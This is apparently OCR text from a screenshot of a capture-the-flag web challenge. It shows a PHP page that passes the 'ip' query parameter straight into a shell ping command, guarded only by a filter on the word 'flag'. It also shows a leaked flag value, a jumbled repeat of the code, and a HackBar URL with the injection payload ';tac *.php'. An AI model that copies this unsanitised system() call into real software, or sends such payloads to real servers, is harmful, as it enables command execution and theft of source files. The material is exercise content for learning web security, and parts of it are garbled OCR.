 <?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
$flag = "flag{I_like_qwb_web}"; system("ping -c 3 $_GET[ip]"); } die("no flag"); { if(preg_match("/flag/i", $_GET["ip"])) highlight_file("index.php");
HackBar 元素 源代码 网络 性能 控制台 内存 应用程序 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /?ip=127.0.0.1;tac *.php